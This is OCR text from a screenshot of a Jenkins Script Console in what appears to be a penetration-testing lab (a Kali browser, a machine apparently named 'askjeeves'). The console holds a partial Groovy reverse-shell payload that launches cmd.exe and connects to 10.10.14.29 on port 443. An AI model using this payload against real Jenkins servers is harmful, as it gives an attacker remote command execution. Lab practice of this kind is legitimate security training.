 Jenkins
grovy console backdoor -
Abusing Jenkins Groovy S
10.10.10.63:50000/askjeeves/script
Search
0
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
resources
OSINT
Jenkins
1
search
log in
Jenkins
New Item
People
Build History
Manage Jenkins
Credentials
Build Queue
No builds in the queue.
Build Executor Status
1 Idle
2 Idle
Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to see the output (if you use System.out, it will go to the server’s stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 String host="10.10.14.29";
2 int port=443;
3 String cmd="cmd.exe";
4 Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,port);InputStream pi=p.getInputStream(),pe=p.getErrorStream(), si=s.getInputStream();
Run